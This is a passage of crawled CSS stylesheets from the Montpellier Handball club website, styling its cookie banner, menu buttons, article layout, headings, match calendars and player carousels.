    min-height: 50px;
    background: #333333;
    z-index: 900000;
}
    .cookies-messages-inside {
        padding: 15px;
        width: 980px;
        margin: 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .cookies-messages-inside .col-close {
            margin: auto 0;
            width: 50px;
            text-align: center;
            padding-right: 30px;
        }
        .cookies-messages-inside .col-message {
            width: 900px;
            margin: auto 0;
            font-size: 12px;
            color: #FFF;
        }
            .cookies-messages-inside .col-message a {
                color: #e42313;
            }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/navicon.css?v=2024-02-05_x001
body_size: 740
content:
.buttons-container {
    margin: 100px auto;
    text-align: center
}

button {
    display: inline-block;
    margin: 0;
    padding: 0px;
    border: none;
    background: 0;
    width: 26px;
    height: 26px;
}
button:focus {outline:0;}

button span {
    display: block
}

.grid-button {
    padding: 2rem;
    cursor: pointer;
    user-select: none
}

.grid-button .grid {
    width: 1rem;
    height: 1rem;
    background: #26395b;
    color: #26395b;
    transition: .3s
}

.grid-button.close .grid {
    -webkit-transform: rotate3d(0, 0, 1, -45deg) scale3d(.8, .8, .8);
    transform: rotate3d(0, 0, 1, -45deg) scale3d(.8, .8, .8)
}

.grid-button.rearrange .grid {
    box-shadow: -1.25rem -1.25rem, 0 -1.25rem, 1.25rem -1.25rem, -1.25rem 0, 1.25rem 0, -1.25rem 1.25rem, 0 1.25rem, 1.25rem 1.25rem
}

.grid-button.rearrange.close .grid {
    box-shadow: 0 -1rem, 0 -2rem, 1rem 0, -2rem 0, 2rem 0, -1rem 0, 0 2rem, 0 1rem
}

.grid-button.collapse .grid {
    box-shadow: -1.25rem 0, -1.25rem 1.25rem, 1.25rem 0, 1.25rem -1.25rem, 0 -1.25rem, -1.25rem -1.25rem, 0 1.25rem, 1.25rem 1.25rem
}

.grid-button.collapse.close .grid {
    box-shadow: -1rem 0, 0 0 transparent, 1rem 0, 0 0 transparent, 0 -1rem, 0 0 transparent, 0 1rem, 0 0 transparent
}

.lines-button {
    transition: .3s;
    cursor: pointer;
    user-select: none;
    border-radius: 3px;
}

.lines-button:hover {
    opacity: 1
}

.lines-button:active {
    transition: 0
}

.lines {
    display: inline-block;
    width: 26px;
    height: 3px;
    background: #26395b;
    border-radius: 3px;
    transition: .3s;
    position: relative
}

.lines:after,
.lines:before {
    display: inline-block;
    width: 26px;
    height: 3px;
    background: #26395b;
    border-radius: 3px;
    transition: .3s;
    position: absolute;
    left: 0;
    content: '';
    -webkit-transform-origin: .28571rem center;
    transform-origin: .28571rem center
}

.lines:before {
    top: 7px
}

.lines:after {
    top: -7px
}

/*
.lines-button:hover .lines:before {
    top: 8px
}

.lines-button:hover .lines:after {
    top: -8px
}
*/

.lines-button.close {
    -webkit-transform: scale3d(.8, .8, .8);
    transform: scale3d(.8, .8, .8)
}
/*
.lines-button.arrow.close .lines:after,
.lines-button.arrow.close .lines:before {
    top: 0;
    width: 26px;
}

.lines-button.arrow.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 40deg);
    transform: rotate3d(0, 0, 1, 40deg)
}

.lines-button.arrow.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -40deg);
    transform: rotate3d(0, 0, 1, -40deg)
}

.lines-button.arrow-up.close {
    -webkit-transform: scale3d(.8, .8, .8) rotate3d(0, 0, 1, 90deg);
    transform: scale3d(.8, .8, .8) rotate3d(0, 0, 1, 90deg)
}

.lines-button.minus.close .lines:after,
.lines-button.minus.close .lines:before {
    -webkit-transform: none;
    transform: none;
    top: 0;
}

.lines-button.x.close .lines {
    background: 0 0
}

.lines-button.x.close .lines:after,
.lines-button.x.close .lines:before {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 0;
}

.lines-button.x.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg)
}

.lines-button.x.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg)
}
*/
.lines-button.x2 .lines {
    transition: background .3s .5s ease
}

.lines-button.x2 .lines:after,
.lines-button.x2 .lines:before {
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    transition: top .3s .6s ease, -webkit-transform .3s ease;
    transition: top .3s .6s ease, transform .3s ease
}

.lines-button.x2.close .lines {
    transition: background .3s 0s ease;
    background: 0 0
}

.lines-button.x2.close .lines:after,
.lines-button.x2.close .lines:before {
    transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease;
    top: 0;
    width: 26px;}

.lines-button.x2.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg)
}

.lines-button.x2.close .lines:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg)
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001
body_size: 1006
content:
/* 	WRAPPER 	*/
article {
	width: 100%;
	padding: 0 0 80px;
}

	article.wpicture {
	}
	article.nopicture {
	}
	.article-level {
		width: 100%;
		padding: 0px;
	}
		.article-level.bloc {
			padding: 15px 0;
		}
		article .article-level.bloc:first-child {
			padding-top: 35px;
		}
		article .article-level.bloc:last-child {
			padding-bottom: 25px;
		}
		.article-level.bloc-grey {
	        background-color: #ececec;
	        padding: 5px 20px;
		}

	section article {
		padding: 0;
	}
	section article .article-level.bloc,
	article .article-level.bloc:first-child,
	article .article-level.bloc:last-child {
		padding: 0 0 15px;
	}

	.article-container {
		width: 990px;
		margin: 0px auto;
		padding: 0;
		background: #FFF;
	}
	.article-inside {
	}
		.article-inside.bloc {
			padding: 25px 0;			
		}
		.article-inside.intro {
			color: #0b2149;
			margin: 20px 0;	
			font-weight: bold;
			font-size: 14px;
		}


article.no-margin, article.no-margin .article-level.bloc {
	padding: 0px;
}

/* 	NEWS > DATE 	*/
article .date {
	font-size: 13px;
	line-height: 1.0;
	text-align: center;
	padding: 0;
	padding-bottom: 20px;
	text-transform: uppercase;
	color: #ca521f;
}


/* 	PICTURE 	*/
article .picture-wrapper {
	padding: 0;
	width: 100%;
}
	article .picture-wrapper img {
		width: 100%;
	}
article .picture-wrapper.main-cut {
	width: 100%;
	max-height: 455px;
	overflow: hidden;
}
article .legend {
	padding-top: 4px;
	font-size: 12px;
	font-style: italic;
}
article .video-wrapper {
	padding: 0;
	width: 100%;
}
	article .video-wrapper iframe {
		width: 100%;
	}

/* 	TEXT 	*/
article .text-wrapper {
	padding: 10px 0;
}
article .citation {
	padding: 20px 0 10px;
	font-size: 22px;
	font-style: italic;
	line-height: 1.0;
	text-align: center;
}



article h1, article h2, article h3, article h4 {
	padding-left: 0;
	padding-right: 0;
}
article ul, article ol {
	margin: 0px;
	padding-left: 20px;
}
article li {
	padding: 2px 0;
}

article .article-inside .picture-wrapper {
	padding: 0 0;
}
article .article-inside .text-wrapper {
	padding: 10px 0;
}
article .article-inside .video-wrapper {
	padding: 10px 0;
}

article hr {
	width: 100%;
	border: 0;
	margin: 20px 0 30px;
	padding: 0;
	background: #e2e0df;
	height: 1px;
}

/* 	BUTTON 	*/
article .item-bt-wrapper {
	width: 100%;
	display: flex;
	justify-content: center;
}
article .item-bt {
	display: inline-block;
	color: #FFF;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	line-height: 1.0; 
	margin: 15px 0;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    background: #F03639;	
}
	article .item-bt span.label {
	}
	article .item-bt.link {

	}
	article .item-bt.docs {
		
	}	
	.item-bt.color1 {
		background-color: #22355e;
	}
	.item-bt.color2 {
		background-color: #92c3eb;
	}
	.item-bt.color3 {
		background-color: #c05422;
	}


article .shares-wrapper {
	width: 100%;
}
	article .shares-wrapper.top {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-end; -webkit-justify-content: flex-end;
	}
	article .shares-wrapper.bot {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		padding-top: 30px;
		margin-bottom: -10px;
	}

	article .shares-wrapper .icons-wrapper {
		background-color: #ca521f;
		padding: 7px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
	article .shares-wrapper .icon {
		width: 20px;
		height: 20px;
		display: block;
		margin: 0 4px;
	}



/*	ARTICLE sans marge, fond...	*/
article.simple {
}
	article.simple .article-container {
		background: none;
	}
	article.simple .article-level.bloc {
		padding: 0px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001
body_size: 421
content:
h1 {
	margin: 0px;
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	article h1 {
		font-weight: normal;
		font-family: 'DIN Med';
		font-size: 37px;
		text-transform: uppercase;
		text-align: center;
		line-height: 0.9;
		margin: 0px;
		margin-bottom: 18px;
		padding-bottom: 10px;
		border-bottom: 1px solid #eaeaea;
	}
h2 {
	line-height: 1.0;
	font-size: 22px;
	color: #26395b;
	margin: 0px;
	padding: 10px 0;
	text-transform: uppercase;
}
	h2 span {
	}	
	h2.alt {
		color: #FFF;
		padding-left: 15px;
		font-size: 24px;
	}
h3 {
	font-weight: bold;
	line-height: 1.0;
	font-size: 19px;
	color: #ca521f;
	margin: 0px;
	padding: 10px 0 5px;
	text-transform: uppercase;
}
h4 {
	line-height: 1.0;
	font-size: 13px;
	color: #85c4eb;
	margin: 0px;
	padding: 5px 0px;
	font-weight: bold;
	text-transform: uppercase;
}

h1.wpb, h2.wpb, h3.wpb, h4.wpb {
	padding-bottom: 10px;
}
section.white h1 {
	font-size: 46px;
	color: #0b2149;
}

.section-title {
	font-family: 'DIN BlackCnd';
	font-size: 57px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
	color: #26395b;
}
	.section-title.gold {
		color: #af965d;
	}
	.section-title.align-left {
		text-align: left;
	}
	.section-title.hr {
		padding-bottom: 25px;
		border-bottom: 1px solid #85c4eb;
	}

.section-subtitle {
	font-family: 'DIN Light';
	font-size: 37px;
	text-transform: uppercase;
	text-align: center;
	line-height: 0.9;
	margin-bottom: 25px;
}
	.section-subtitle span {
		/*font-family: 'DIN Bold';*/
	}
	.section-subtitle.gold {
		color: #af965d;
	}
	.section-subtitle.white {
		color: #fff;
	}
	.section-subtitle.align-left {
		text-align: left;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/columns.css?v=2024-02-05_x001
body_size: 357
content:
/* ARTICLES > COLONNES 	*/
.columns-wrapper {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-between; -webkit-justify-content: space-between;
}
	.columns-wrapper .col {
		margin: 0 auto;
		width: 48%;
	}

/* ALIGNEMENT */
.columns-wrapper .col.align-top {
	margin-top: 0;
	margin-bottom: auto;
}
	.columns-wrapper .col.align-top .text-wrapper {
		padding-top: 0px;
	}
		.columns-wrapper .col.align-top .text-wrapper p {
			padding-top: 0px;
		}

.columns-wrapper .col.width-full .text-wrapper {
	padding-top: 10px;
}
	.columns-wrapper .col.width-full .text-wrapper p {
		padding-top: 3px;
	}

.columns-wrapper .col.align-mid {
	margin-top: auto;
	margin-bottom: auto;
}
.columns-wrapper .col.align-bot {
	margin-top: auto;
	margin-bottom: 0;
}
.columns-wrapper .col.align-left {
	margin-left: 0;
	margin-right: auto;
}
.columns-wrapper .col.align-center {
	margin-left: auto;
	margin-right: auto;
}
.columns-wrapper .col.align-right {
	margin-left: auto;
	margin-right: 0;
}
/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: 14%;
}
.columns-wrapper .col.width-sidebar {
	width: 24%;
}
.columns-wrapper .col.width-small {
	width: 32%;
}
.columns-wrapper .col.width-small-l {
	width: 36%;
}
.columns-wrapper .col.width-medium-s {
	width: 39%;
}
.columns-wrapper .col.width-medium {
	width: 48%;
}
.columns-wrapper .col.width-medium-l {
	width: 59%;
}
.columns-wrapper .col.width-large-s {
	width: 69%;
}
.columns-wrapper .col.width-large {
	width: 73%;
}
.columns-wrapper .col.width-large-f {
	width: 89%;
}
.columns-wrapper .col.width-full {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001
body_size: 445
content:
/* 	WRAPPER 	*/
article .listing-wrapper {
	margin: 10px 0;
	padding-bottom: 7px;
}

/* 	TITLE 	*/
article .listing-wrapper .title-wrapper {
	padding: 0 17px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	height: 40px;
	margin-bottom: 10px;
}
	article .listing-wrapper .title-wrapper .spacer {
		height: 40px;
		width: 2px;
		background: #0b2149;
		margin: 0;
		margin-right: 10px;
	}
	article .listing-wrapper .title-wrapper .text {
		font-size: 18px;
		color: #0b2149;
		margin: auto 0;
		margin-right: auto;
		text-transform: uppercase;
	}
	article .listing-wrapper .title-wrapper .icon {
		margin: auto 0;
		margin-left: auto;
		width: 30px;
	}
		article .listing-wrapper .title-wrapper .icon img {
			width: 24px;
			height: 24px;
		}


/* 	ITEMS 	*/
article .listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-between; -webkit-justify-content: space-between;
}	
	article .listing-wrapper .listing-items .item {
	}
		article .listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			padding: 10px 15px;
		}
			article .listing-wrapper .listing-items .item a .col-infos {
				width: 88%;
				margin: 0;
				text-align: left;
			}
			article .listing-wrapper .listing-items .item a .col-icon {
				width: 12%;
				margin: auto 0;
				text-align: right;
			}
				article .listing-wrapper .listing-items .item a .col-icon img {
				}

		/* ROW */
		article .listing-wrapper .listing-items .item .row {
		}
			article .listing-wrapper .listing-items .item .row.title {
				padding: 0 0 5px;
			}
				article .listing-wrapper .listing-items .item .row.title .title {
					padding: 0px;
				}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001
body_size: 1765
content:
.months-wrapper {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding-bottom: 10px;
}
	.months-wrapper .month-item {
		margin: 2px 4px;
		font-size: 12px;
		font-weight: bold;
		color: #cccccc;
		padding: 5px 12px;
		background: none;
		border-radius: 12px;
		cursor: pointer;
	}
		.months-wrapper .month-item.is-active {
			background: #85c4eb;
			color: #0c1e3c;
		}
	.spacer-item {
		margin: auto 4px;
		font-size: 14px;
		color: #cccccc;
	}


/* HOME CAROUSEL */
.calendars-carousel-wrapper {
	width: 100%;
	height: 109px;
	padding: 10px 0;
	position: relative;
	background: url('../../_img/backgrounds/calendars-carrousel-bg.jpg') no-repeat top right #19365e;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}

	.calendars-carousel-wrapper .calendars-carousel {
		height: 89px;
		width: 100%;
		position: relative;
	}
		.calendars-carousel-wrapper .calendars-carousel .item {
			height: 89px;
			width: 96%;
			margin: 0 2%;
			position: relative;
			z-index: 15;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.calendars-carousel .item .competition-logo {
				margin: auto 10px auto 25px;
				padding-right: 10px;
				border-right: 1px solid #FFF;
			}
				.calendars-carousel .item .competition-logo img {
					height: 75px;
					width: auto;
				}
			.calendars-carousel .item .teams-logo {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.calendars-carousel .item .team-logo {
					margin: auto 5px;
				}
					.calendars-carousel .item .team-logo img {
						height: 78px;
						width: auto;
					}
			.calendars-carousel .item .infos {
				margin: auto 0;
				margin-left: 10px;
				color: #FFF;
				font-size: 18px;
				font-family: 'DIN Med';
				line-height: 1.0;
				width: calc(100% - 300px);
			}
				.calendars-carousel .item .infos .teams-name {
					font-family: 'DIN BoldIt';
					font-weight: bold;
					font-style: italic;					
					font-size: 32px;
					line-height: 1.0;
					text-transform: uppercase;
					margin-bottom: 5px;
				}
			.calendars-carousel .item .infos .button {
				display: inline-block;
				background: #ca521f;
				color: #FFF;
				font-size: 14px;
				text-transform: uppercase;
				font-family: 'DIN Med';
				line-height: 1.0;
				margin-left: 25px;
				padding: 4px 15px 5px;
				border-radius: 10px;
				position: relative;
				z-index: 15;
			}



/* CALENDARS INDEX */
.calendars-index {
	width: 100%;
	background: #FFF;
	padding: 15px 0;
}
	.calendars-index .row-nav {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.calendars-index .row-nav .col-title {
			font-weight: bold;
			color: #26395b;
			line-height: 1.0;
			text-transform: uppercase;
			margin: auto 0;
			width: 240px;
		}
			.calendars-index .row-nav .col-title .section-title {
				margin-left: 30px;
				font-size: 24px;
			}
		.calendars-index .row-nav .col-tabs {
			width: 100%;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.calendars-index .row-nav .col-tabs .tabs-item {
				margin: auto 10px;
				opacity: 0.4;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				padding: 7px 0;
				cursor: pointer;
			}
				.calendars-index .row-nav .col-tabs .tabs-item.is-active {
					opacity: 1.0;
				}

				.calendars-index .row-nav .col-tabs .tabs-item .logo {
					width: 80px;
					margin: 0 auto;
				}
					.calendars-index .row-nav .col-tabs .tabs-item .logo img {
						width: 100%;
						height: auto;
					}
				.calendars-index .row-nav .col-tabs .tabs-item .name {
					margin: auto;
					text-align: center;
					width: 100%;
					font-size: 11px;
					color: #0c1e3c;
					font-family: 'DIN Bold';
					text-transform: uppercase;
				}

	.calendars-index-carousel {
		width: 100%;
		position: relative;
	}
		.row-calendars {
			margin: 0 30px 2px;
			padding: 10px 5px;
			border-top: 1px solid #e2e0df;
			border-bottom: 1px solid #e2e0df;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: space-around; -webkit-justify-content: space-around;
		}
			.row-calendars.accreditations {
				background: url('../../_img/modules/listing-grey.jpg') no-repeat top left;
				border: none;
			}

			.row-calendars .col-date {
				width: 185px;
				margin: auto 0;
			}
				.row-calendars .col-date .competition {
					width: 100%;
					font-weight: bold;
					color: #0c1e3c;
					font-size: 12px;
				}
				.row-calendars .col-date .date {
					width: 100%;
					font-weight: 500;
					color: #85c4eb;
					font-size: 14px;
				    text-align: left;
				    margin: 3px 0;
				    padding: 0px;				
				}
				.row-calendars .col-date .stadium {
					width: 100%;
					color: #26395b;
					font-size: 11px;
					line-height: 1.0;
				}
			.row-calendars .home-name {
				width: 130px;
				margin: auto 0;
				text-align: right;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .home-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .home-logo img {
					width: auto !important;
					height: 44px;
					margin: 0 auto;
				}
			.row-calendars .col-score {
				width: 110px;
				margin: auto 0;
				text-align: center;
				color: #666666;
				font-size: 34px;
				font-family: 'DIN Med';
			}
				.row-calendars .col-score span {
					color: #86c4eb;
					font-family: 'DIN Bold';
				}
				.row-calendars .col-score img {
					max-height: 35px;
					width: auto !important;
					margin: auto;
				}
			.row-calendars .away-logo {
				width: 60px;
				margin: auto 0;
				text-align: center;
			}
				.row-calendars .away-logo img {
					height: 44px;
					width: auto !important;
					margin: 0 auto;
				}
			.row-calendars .away-name {
				width: 130px;
				margin: auto 0;
				text-align: left;
				font-size: 12px;
				font-family: 'DIN Bold';
				color: #26395b;
				text-transform: uppercase;
			}
			.row-calendars .col-day {
				width: 90px;
				margin: auto 0;
				text-align: center;
				font-size: 11px;
				color: #0c1e3c;
				font-weight: bold;
			}
			.row-calendars .col-icons {
				width: 80px;
				margin: auto 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.row-calendars .col-icons .link {
					display: block;
					width: 25px;
					height: 25px;
					margin: auto 5px;
				}

				.row-calendars .col-icons .link-text {
					display: block;
					width: 100px;
					height: 25px;
					margin: auto 5px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.row-calendars .col-icons .link-text .icon {
						margin: auto 0;
					}
					.row-calendars .col-icons .link-text .text {
						margin: auto 0 auto 5px;
						font-size: 12px;
						font-family: 'DIN Bold';
					}
						.row-calendars .col-icons .link-text .text .orange {
							color: #ca521f;
						}
						.row-calendars .col-icons .link-text .text .blue-dark {
							color: #26395b;
						}

/* row calendars > equipe pro > competition > parcours */
.calendars-small .row-calendars {
	margin: 0;
	padding: 3px 5px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	font-size: 12px;
	text-align: center;
	border: none;
}
	.calendars-small .row-calendars .col-date {
		border-right: 1px solid #e2e0df;
		width: 23%;
	}
	.calendars-small .row-calendars .col-teams {
		border-right: 1px solid #e2e0df;
		width: 50%;
		font-weight: 500;
	}
		.calendars-small .row-calendars .col-teams span {
			font-weight: bold;
		}
	.calendars-small .row-calendars .col-days {
		width: 27%;
	}

/* row calendars > equipe pro > results / next game */
.next-wrapper .row-calendars-title,
.results-carousel .row-calendars-title {
	font-size: 32px;
	line-height: 1.0;
	font-family: 'DIN BoldIt';
	text-transform: uppercase;
	padding: 15px 0 7px;
	font-style: italic;
	font-weight: bold;
}
.next-wrapper .row-calendars,
.results-carousel .row-calendars {
	margin: 0;
	padding: 0;
	border: none;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.next-wrapper .row-calendars .col-date {
		width: 240px;
	}
	.next-wrapper .row-calendars .home-logo,
	.next-wrapper .row-calendars .away-logo,
	.results-carousel .row-calendars .home-logo,
	.results-carousel .row-calendars .away-logo {
		width: 90px;
	}
		.next-wrapper .row-calendars .home-logo img,
		.next-wrapper .row-calendars .away-logo img,
		.results-carousel .row-calendars .home-logo img,
		.results-carousel .row-calendars .away-logo img {
			height: 60px;
		}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001
body_size: 1730
content:
/*  CAROUSEL SMALL	*/
.players-carousel-small {
	height: 405px;
	width: 980px;
	margin: 0 auto 30px;
	display: block;
	position: relative;
}
	.players-carousel-small .players-item {
		height: 395px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-small .players-item .picture {
			width: 100%;
			height: 330px;
			text-align: center;
		}
			.players-carousel-small .players-item .picture img {
				height: 330px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-small .players-item .more-infos {
		display: none;
		height: 70px;
	}


	.players-carousel-small .owl-item.active.center .players-item {
		opacity: 1.0;
	}
		.players-carousel-small .owl-item.active.center .players-item .more-infos {
			position: absolute;
			bottom: 0;
			left: -280px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

		.players-carousel-small .players-item .more-infos .number {
			margin: auto 0;
			width: 160px;
			font-size: 70px;
			line-height: 1.0;
			color: #26395b;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		}
		.players-carousel-small .players-item .more-infos .name {
			margin: auto 0;
			width: 260px;
			font-size: 30px;
			color: #85c4eb;
			line-height: 1.0;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center;
		}
		.players-carousel-small .players-item .more-infos .stats {
			width: 520px;
			height: 60px;
			margin: auto 0;
			border-left: 2px solid #e2e0df;
			padding: 0 0 0 20px;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.players-carousel-small .players-item .more-infos .stats .title {
				margin: auto 0;
				width: 400px;
				font-size: 13px;
				line-height: 1.1;
				padding-bottom: 4px;
				color: #85c4eb;
				text-transform: uppercase;
				font-weight: bold;
			}
			.players-carousel-small .players-item .more-infos .stats .stats-item {
				margin: auto 0;
				width: 50%;
				font-size: 15px;
				color: #666666;
				font-weight: bold;
			}
				.players-carousel-small .players-item .more-infos .stats .stats-item span {
					color: #26395b;
				}
		.players-carousel-small .players-item .more-infos .chart {
		}



/*  CAROUSEL LARGE	*/
.players-carousel-large-wrapper {
	height: 150px;
	width: 980px;
	margin: 15px auto 0;
	background: #FFF;
}

.players-carousel-large {
	display: block;
	position: relative;
}
	.players-carousel-large .players-item {
		height: 150px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-large .players-item .picture {
			margin: 25px 0;
			width: 100%;
			height: 100px;
			text-align: center;
		}
			.players-carousel-large .players-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-large .players-item.is-active {
		opacity: 1.0;
	}

.players-more-wrapper {
	height: 440px;
	width: 980px;
	padding: 20px;
	margin: 20px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}

.players-more-infos {
	display: none;
	height: 440px;
	width: 980px;
	position: absolute;
	top: 0px;
	left: 0px;
}
	.players-more-infos.is-active {
		display: block;
	}
	.players-more-infos.index {
		height: 425px;
		display: block;
		position: relative;
		top: auto;
		left: auto;
		margin: 25px auto;
		background: #FFF;
	}
	.players-more-infos.staffs {
		height: 370px;
	}
	

	.players-more-infos .name {
		position: absolute;
		top: 20px;
		left: 100px;
		width: 380px;
		font-size: 37px;
		color: #85c4eb;
		line-height: 0.9;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: right;
		z-index: 11;
	}
	.players-more-infos .number {
		position: absolute;
		top: 100px;
		left: 200px;
		width: 300px;
		font-size: 130px;
		color: #26395b;
		font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		line-height: 0.7;
	}
		.players-more-infos .number span {
			position: absolute;
			top: 0px;
			left: 0px;
			font-size: 90px;
		}
		.players-more-infos .number .nb {
			position: absolute;
			top: 25px;
			left: 50px;
		}

	.players-more-infos .col-infos {
		position: absolute;
		top: 246px;
		left: 200px;
		width: 250px;
	}
		.players-more-infos .col-infos.to-staff {
			top: 120px;
		}
		.players-more-infos .col-infos .functions {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #26395b;
			font-weight: bold;
			text-align: left;
			font-size: 20px;
			text-transform: none;
		}
		.players-more-infos .col-infos .infos-item {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}
			.players-more-infos .col-infos .infos-item span {
				color: #26395b;
			}


	.players-more-infos .col-picture {
		position: absolute;
		bottom: 45px;
		left: 450px;
		height: auto;
		width: 320px;
		text-align: center;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		z-index: 9;
		overflow: hidden;
	}
		.players-more-infos .col-picture img {
			margin: auto 0 0;
			width: unset;
    		height: 375px;
		}
		.players-more-infos .col-picture.to-staff {
			left: 450px !important;
			bottom: 0px;
		}

	.players-more-infos .col-stats {
		position: absolute;
		top: 0;
		right: 20px;
		width: 320px;
		height: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: center; -webkit-justify-content: center;
	}
		.players-more-infos .col-stats .title {
			width: 100%;
			text-align: center;
			font-weight: bold;
			color: #85c4eb;
			font-size: 18px;
		}

		.players-more-infos .col-stats .legend {
			width: 100%;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}

		.players-more-infos .col-stats .graph-wrapper {
			height: 150px;
			width: 100%;
			padding: 0;
			border-bottom: 2px solid #eaeaea;
			margin-bottom: 10px;
			position: relative;
		}		
			.players-more-infos .col-stats .graph {
				position: absolute;
				top: -20px;
				left: -20px;
				width: 190px;
				height: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.players-more-infos .col-stats .graph .graph-inside {
					width: 190px;
					height: 190px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
